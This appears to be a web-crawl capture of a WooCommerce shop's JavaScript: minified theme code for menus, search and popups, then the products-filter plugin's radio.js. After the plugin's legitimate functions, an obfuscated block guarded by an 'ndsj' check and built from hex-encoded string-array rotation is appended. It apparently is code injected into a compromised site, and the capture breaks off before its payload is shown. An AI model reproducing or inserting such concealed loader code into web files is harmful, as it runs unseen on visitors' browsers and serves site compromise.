.tbay-search"),c=jQuery(".category-inside .category-inside-title"),d=jQuery(".cart-popup");a.mouseenter(function(){0===jQuery(this).parents("#tbay-header").length||0==jQuery(this).children(".dropdown-menu, ul, .content-view").length||jQuery(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){jQuery(this).closest(".dropdown-menu").length||jQuery(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){jQuery(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===jQuery(this).closest(".tbay_header-template").length||jQuery(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){jQuery(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&(jQuery(document.body).on("tbay_category_inside_open",()=>{jQuery(".tbay_header-template").addClass("nav-cover-active-4")}),jQuery(document.body).on("tbay_category_inside_close",()=>{jQuery(".tbay_header-template").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){const a=jQuery("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof jQuery.fn.treeview||(jQuery("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){jQuery(".category-inside .category-inside-title").click(function(){jQuery(event.target).parents(".category-inside").toggleClass("open");jQuery(event.target).parents(".category-inside").hasClass("setting-open")||(jQuery(event.target).parents(".category-inside").hasClass("open")?jQuery(document.body).trigger("tbay_category_inside_open"):jQuery(document.body).trigger("tbay_category_inside_close"))});const a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){const b=jQuery(".category-inside .category-inside-title, .category-inside-content");if((jQuery(".category-inside").hasClass("open")||jQuery(".tbay_header-template").hasClass("nav-cover-active-4"))&&0==b.has(a.target).length&&!b.is(a.target)){const a=jQuery(".category-inside");jQuery.each(a,function(a,b){jQuery(b).hasClass("setting-open")||(jQuery(b).removeClass("open"),jQuery(".tbay_header-template").removeClass("nav-cover-active-4"))})}})}_tbayMainContentMinHeight(){if(0!==jQuery("#tbay-header").length){const a=0<jQuery("#tbay-header").length?jQuery("#tbay-header").outerHeight():0,b=0<jQuery("#tbay-footer").length?jQuery("#tbay-footer").outerHeight():0,c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=0<jQuery(".tbay-footer .tbay-copyright").length?jQuery(".tbay-footer .tbay-copyright").css("margin-top").replace("px",""):0,f=jQuery(window).outerHeight();jQuery("#tbay-main-content").css("min-height",f-a-b-c-d)}}_tbayCompareOpenAddClassBody(){jQuery(document.body).on("yith_woocompare_open_popup",()=>{jQuery("body").addClass("overflow-hidden")}),jQuery(document).bind("cbox_closed",()=>{jQuery("body").removeClass("overflow-hidden")})}}class NewsLetter{constructor(){"undefined"==typeof jQuery.fn.modal||this._init()}_init(){let a=jQuery("#popupNewsletterModal .popupnewsletter-close, #popupNewsletterModal .btn-text-close");setTimeout(function(){(""==Cookies.get("newsletter_remove")||"undefined"==typeof Cookies.get("newsletter_remove"))&&jQuery("#popupNewsletterModal").modal("show")},3e3),a.off().on("click",function(a){jQuery(this).parents("#newsletter-popup").slideUp("slow"),Cookies.set("newsletter_remove","hidden",{expires:.1,path:"/"}),a.preventDefault()})}}class Search{constructor(){this._init()}_init(){this._tbaySearchMobile(),this._searchToTop(),this._searchCanvasForm(),jQuery(".button-show-search").click(()=>jQuery(".tbay-search-form").addClass("active")),jQuery(".button-hidden-search").click(()=>jQuery(".tbay-search-form").removeClass("active"))}_tbaySearchMobile(){jQuery("#search-mobile-nav-cover").on("click",function(){jQuery(this).parent().find("form").removeClass("open")})}_searchToTop(){jQuery(".search-totop-wrapper .btn-search-totop").click(function(){jQuery(".search-totop-content").toggleClass("active"),jQuery(this).toggleClass("active")});var a=jQuery(".search-totop-wrapper .btn-search-totop, .search-totop-content");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery(".search-totop-wrapper .btn-search-totop").removeClass("active"),jQuery(".search-totop-content").removeClass("active"))})}_searchCanvasForm(){let a=jQuery("#tbay-search-form-canvas");if(0===a.length)return;a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){const a=jQuery.fn.treeview,b=jQuery(".tbay-treeview");"undefined"==typeof a||"undefined"==typeof b||b.each(function(){const a=jQuery(this).find("> ul");a.hasClass("treeview")||a.treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){const a=jQuery(".elementor-widget-tbay-nav-menu");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"horizontal"===jQuery(this).find(".tbay-element-nav-menu").data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}_tbayRecentlyView(){const a=jQuery(".product-recently-viewed-header");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"header"===jQuery(this).data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!a.hasClass("tbay-column-recentlyviewed")&&a.addClass("tbay-column-recentlyviewed"),!b.hasClass("tbay-section-recentlyviewed")&&b.addClass("tbay-section-recentlyviewed"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}}class Preload{constructor(){this._init()}_init(){const a=jQuery(".js-preloader");a.length&&a.jpreLoader({},function(){a.addClass("preloader-done"),jQuery("body").trigger("preloader-done"),jQuery(window).trigger("resize")}),jQuery(".item-loader").delay(100).fadeOut(400,function(){jQuery("body").removeClass("tbay-body-loading"),jQuery(this).remove()}),jQuery(document.body).hasClass("tb-loader")&&setTimeout(function(){jQuery(document.body).removeClass("tb-loader"),jQuery(".item-loader").fadeOut(250)},300)}}class Accordion{constructor(){this._init()}_init(){const a=jQuery(".single-product");if(!a.length)return;const b=jQuery("#woocommerce-accordion");b.on("shown.bs.collapse",function(){const a=b.find(".collapse.show").prev(".tabs-title");a&&jQuery("html,body").animate({scrollTop:a.offset().top-150},500)})}}class CustomFonts{constructor(){this._init()}_init(){0===jQuery(".list-tbay-custom-fonts-body").length||(jQuery(".code-preview").hide(),jQuery(".show-code").off().on("click",function(a){return jQuery(this).children(".name").toggle(),jQuery(this).children(".code-preview").toggleClass("show"),a.stopPropagation(),!1}),jQuery("#quick-search").keyup(function(){var a=jQuery(this).val().trim().toLowerCase();jQuery(".icon-preview-box").hide().filter(function(){return-1!=jQuery(this).html().trim().toLowerCase().indexOf(a)}).show()}),jQuery(".font-size-changer a").click(function(a){a.preventDefault(),jQuery(".font-size-changer .active").removeClass("active"),jQuery(".icon-preview-box").removeClass("small-icons medium-icons large-icons").addClass(jQuery(this).attr("class")),jQuery(this).addClass("active")}))}}class MenuDropdownsAJAX{constructor(){this._initmenuDropdownsAJAX(jQuery)}_initmenuDropdownsAJAX(){var a=this;jQuery("body").on("mousemove",function(){jQuery(".menu").has(".dropdown-load-ajax").each(function(){var b=jQuery(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",f="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<jQuery("#main-mobile-menu-mmenu-wrapper").length&&(f+="_"+jQuery("#main-mobile-menu-mmenu-wrapper").data("id")),c=fana_settings.storage_key+"_megamenu_"+f):c=fana_settings.storage_key+"_megamenu_"+a.closest("nav").data("id"),d=localStorage.getItem(c);var g=!1,h=a.find(".dropdown-load-ajax"),i=[];h.each(function(){i.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))});var d=localStorage.getItem(c);try{g=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}g?(b.renderResults(g,a),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_dropdowns",ids:i,security:fana_settings.wp_megamenunonce},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){let c=a;const f="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let g=a.match(f);if(null!==g){let a=g[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],d=a.replace(b,b+" active");c=c.replace(a,d)}b.find("[data-id=\""+d+"\"]").replaceWith(c),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,f=a.offset().top-b,g=d+a.width()+2*b,h=f+a.height()+2*b,i=c.pageX,j=c.pageY;return i>d&&i<g&&j>f&&j<h}removeDuplicatedStylesFromHTML(a,b){if(fana_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/gm,"");return void b(c)}}}class MenuClickAJAX{constructor(){"undefined"==typeof fana_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){jQuery(".element-menu-ajax.ajax-active").each(function(){var a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,f=c.data("wrapper").layout,g="toggle"===d?c.find(".category-inside-content > nav"):c.find(".menu-canvas-content > nav"),h=g.data("id"),i=fana_settings.storage_key+"_"+h+"_"+f,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_click",slug:h,type_menu:d,layout:f,security:fana_settings.wp_menuclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class CanvastemplateAJAX{constructor(){this._initcanvastemplateAJAX()}_initcanvastemplateAJAX(){jQuery(".canvas-template-ajax.ajax-active").each(function(){const a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();const b=jQuery(this);if(!b.closest(".canvas-template-ajax").hasClass("ajax-active"))return;const c=b.parent().find(".canvas-menu-content"),d=c.find(".canvas-content-ajax"),f=b.data("id"),g=fana_settings.storage_key+"_canvas_template_"+f;let h=!1;const i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(d.html(h),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active"),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_canvas_template_click",id:f,security:fana_settings.wp_templateclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(d.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})})})}}class CndkBeforeAfter{constructor(){"undefined"==typeof jQuery.fn.cndkbeforeafter||this._beforeAfterImage()}_beforeAfterImage(){jQuery(".tbay-before-after-image").cndkbeforeafter({mode:"drag",beforeTextPosition:"top-left"})}}class TimeTo{constructor(){"undefined"==typeof jQuery.fn.timeTo||this._init()}_init(){const a=jQuery("[data-time=\"timmer\"], [data-countdown=\"countdown\"]");a.each(function(){let a=jQuery(this).data("id"),b=jQuery(this).data("date").split("-");var c=new Date(""+b[2]+"-"+b[0]+"-"+b[1]+"T"+b[3]+":"+b[4]+":"+b[5]+"");jQuery("#countdown-"+a+"").timeTo({timeTo:new Date(c)})})}}class AutoComplete{constructor(){"undefined"==typeof jQuery.Autocomplete||"undefined"==typeof fana_settings||this._callAjaxSearch()}_callAjaxSearch(){const a=this,b=`${fana_settings.ajaxurl}?action=fana_autocomplete_search&security=${fana_settings.wp_searchnonce}`,c=jQuery("form.searchform.fana-ajax-search"),d=a=>a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");c.each(function(){const f=jQuery(this),g=f.find("input[name=s]"),h=f.data("post-type"),i=!!f.data("thumbnail"),j=!("product"!==h)&&!!f.data("subtitle"),k=!("product"!==h)&&!!f.data("price");g.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(g,b),minChars:a._AutoMinChars(g),appendTo:a._AutoAppendTo(g),width:"100%",maxHeight:"initial",onSelect:a=>{0<a.link.length&&(window.location.href=a.link)},onSearchStart:()=>g.parents("form").addClass("tbay-loading"),beforeRender:(a,b)=>{"undefined"!=typeof b[0].result&&jQuery(a).prepend(`<div class="list-header"><span>${b[0].result}</span></div>`),b[0].view_all&&jQuery(a).append(`<div class="view-all-products"><span>${fana_settings.show_all_text}</span></div>`)},onSearchComplete:()=>{c.removeClass("tbay-loading"),jQuery(this).parents("form").addClass("open"),jQuery(document.body).trigger("tbay_searchcomplete")},formatResult:(b,c)=>{let f=a._initformatResult(b,c,d,i,k,j);return f},onHide:function(){jQuery(this).parents("form").hasClass("open")&&jQuery(this).parents("form").removeClass("open")}}),jQuery("body").click(function(){g.is(":focus")||g.each(function(){jQuery(this).devbridgeAutocomplete("hide")})}),jQuery(".tbay-search-clear").on("click",function(){jQuery(this).parents(".tbay-search-form").removeClass("open"),jQuery(this).parents(".tbay-search-form").find("input[name=s]").val("")})});const f=c.find("[name=\"product_cat\"], [name=\"category\"]");f.length&&f.change(function(c){const d=jQuery(c.target).parents("form").find("input[name=s]"),f=d.devbridgeAutocomplete();f.hide(),f.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),f.onValueChange()}),jQuery(document.body).on("tbay_searchcomplete",function(){jQuery(".view-all-products").on("click",function(){jQuery(this).parents("form").submit(),e.stopPropagation()})})}_AutoServiceUrl(a,b){const c=a.parents("form"),d=parseInt(c.data("count")),f=c.data("post-type"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+=`&number=${d}`),b+=`&post_type=${f}`,g&&(b+=`&product_cat=${g}`),b}_AutoAppendTo(a){const b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".fana-search-results"):b.data("appendto");return c}_AutoMinChars(a){const b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,f,g){if(a.no_found)return"<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>";"&"==b&&(b="&#038;");const h="("+c(b)+")";let i="";return d&&a.image&&0<a.image.length&&(i+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),i+="<div class=\"suggestion-group\">",i+="<div class=\"suggestion-title product-title\"><span>"+a.value.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>",g&&a.subtitle&&0<a.subtitle.length&&(i+="<div class=\"suggestion-subtitle product-subtitle\"><span>"+a.subtitle.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),a.sku&&0<a.sku.length&&(i+="<div class=\"suggestion-sku product-sku\"><span>"+a.sku.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),f&&a.price&&0<a.price.length&&(i+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),i+="</div>",i}}class TBMmenu{constructor(){"undefined"==typeof Mmenu||this._initMmenu()}_initMmenu(){const a=jQuery("body");a.hasClass("admin-bar")&&jQuery("html").addClass("html-mmenu");const b="undefined"==typeof fana_settings?"":fana_settings.cancel;Mmenu.i18n({cancel:b});const c=jQuery("#tbay-mobile-smartmenu");if(0===c.length)return;const d=c.data("themes"),f=c.data("title"),g=!!c.data("counters"),h=!!c.data("enableeffects"),i=h?c.data("effectspanels"):"",j=h?c.data("effectslistitems"):"";let k={offCanvas:!0,navbar:{title:f},counters:g,extensions:[d,i,j]};const l={navbars:[],searchfield:{}},m=jQuery("#mm-tbay-bottom");0<m.length&&l.navbars.push({position:"bottom",content:""}),k=_.extend(l,k);const n=new Mmenu("#tbay-mobile-menu-navbar",k,{offCanvas:{page:{selector:"#tbay-main-content"}},searchfield:{clear:!0}});0<m.length&&m.prependTo(jQuery("#tbay-mobile-menu-navbar .mm-navbars--bottom"));const o=jQuery("#mmenu-close");0<o.length&&o.prependTo(jQuery("#main-mobile-menu-mmenu")),jQuery(".mm-panels").css("top",jQuery(".mm-navbars_top").outerHeight()),jQuery("#mmenu-close").on("click",function(){n.API.close()}),jQuery(".mmenu-open").each(function(){jQuery(this).on("click",function(){n.API.open()})})}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."});let a=jQuery(".tbay-search-form");a.each(function(){jQuery(this).hasClass("tbay-search-mobile")||jQuery(this).find("select").SumoSelect({forceCustomRendering:!0})})})}}class Gallery{constructor(){"undefined"==typeof PhotoSwipe||this._intGallery()}_intGallery(){const a=jQuery(".tbay-element-custom-gallery");if(0===a.length)return;const b=a.find(".gallery-item").map(function(){const a=jQuery(this).find(".gallery-link");return{src:a.attr("href"),w:a.find("img").attr("width"),h:a.find("img").attr("height"),title:a.data("lightbox-title")}}).get();a.find(".gallery-link").off("click").on("click",function(a){a.preventDefault();const c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".gallery-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-gallery-images"},f=new PhotoSwipe(c,PhotoSwipeUI_Default,b,d);f.init(),a.stopPropagation()})}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof fana_settings||this._CountDownTimer()}_CountDownTimer(){var a=this,b=jQuery("[data-time=\"timmer\"]:not(.scroll-init), [data-countdown=\"countdown\"]:not(.scroll-init)");0===b.length||(b.each(function(){a._initCountDownTimer(jQuery(this))}),jQuery("[data-time=\"timmer\"].scroll-init, [data-countdown=\"countdown\"].scroll-init").waypoint(function(){var b=jQuery(jQuery(this)[0].element);a._initCountDownTimer(b)},{offset:"100%"}))}_initCountDownTimer(a){let b=jQuery(a).data("date").split("-"),c=jQuery(a).data("days"),d=jQuery(a).data("hours"),f=jQuery(a).data("mins"),g=jQuery(a).data("secs");jQuery(a).tbayCountDown({TargetDate:b[0]+"/"+b[1]+"/"+b[2]+" "+b[3]+":"+b[4]+":"+b[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+c+"</div><span>:</span><div class=\"hours\">%%H%%"+d+"</div><span>:</span><div class=\"minutes\">%%M%%"+f+"</div><span>:</span><div class=\"seconds\">%%S%%"+g+"</div></div>",FinishMessage:""})}}class Sticky{constructor(){if("undefined"!=typeof fana_settings&&"undefined"!=typeof jQuery.fn.hcSticky){let a=jQuery("#sticky-menu-bar").outerHeight()||0;this._tbayProductSingleStick(a)}}_tbayProductSingleStick(a){992>jQuery(window).width()||0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length||(0<jQuery(".active-stick .summary-left, .active-stick .summary-right").length&&jQuery(".active-stick .summary-left, .active-stick .summary-right").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+50:50)+a}),0<jQuery(".active-stick .information").length&&jQuery(".active-stick .information").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+100:100)+a}))}}class Magnific{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||(this._list_search_form_popup(),this._list_button_popup(),jQuery(document.body).on("tbay_quick_view",()=>{this._list_button_popup()}))}_list_search_form_popup(){0===jQuery("#tbay-search-form-popup").length||(jQuery("#tbay-search-form-popup .search-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,showCloseBtn:!1,midClick:!0,mainClass:"popup-mfp-search-form"}),jQuery(document).on("click",".btn-search-close",function(a){a.preventDefault(),jQuery.magnificPopup.close()}))}_list_button_popup(){0===jQuery(".popup-button-open").length||jQuery(".popup-button-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"popup-button-mfp-zoom-in tbay-mfp-max-width"})}}jQuery(document).ready(a=>{if(new CustomFonts,new CanvastemplateAJAX,new MenuDropdownsAJAX,new MenuClickAJAX,new StickyHeader,new AccountMenu,new BackToTop,new FuncCommon,new NewsLetter,new Preload,new Search,new TreeView,new Accordion,new Section,new TimeTo,new CndkBeforeAfter,new AutoComplete,new CountDownTimer,new Gallery,new Sticky,new Magnific,new TBMmenu,1200>a(window).width()){var b=new Mobile;b._topBarDevice(),a(window).scroll(()=>{b._topBarDevice()})}new SumoSelect,a(document).on("woof_ajax_done",function(){new SumoSelect})}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).on("resize",()=>{if(1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}jQuery(".mm-panels").css("bottom",jQuery(".mm-navbars_bottom").outerHeight())});var CustomFontsHandler=function(){new CustomFonts};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.customfonts)&&jQuery.each(fana_settings.elements_ready.customfonts,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomFontsHandler)})});var AutoCompleteHandler=function(){new AutoComplete};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.autocomplete)&&jQuery.each(fana_settings.elements_ready.autocomplete,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AutoCompleteHandler)})});var CndkBeforeAfterHandler=function(){new CndkBeforeAfter};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.hooks.addAction("frontend/element_ready/tbay-before-after-image.default",CndkBeforeAfterHandler)});var CountDownTimerHandler=function(){new CountDownTimer};jQuery(document.body).on("tbay_quick_view",()=>{new CountDownTimer}),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.countdowntimer)&&jQuery.each(fana_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0
body_size: 2051
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        jQuery('.woof_radio_term').iCheck({
            radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,      
        });

        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });
        
        //***

  
         
    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
			
			jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
			
            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click',function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
}


;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var 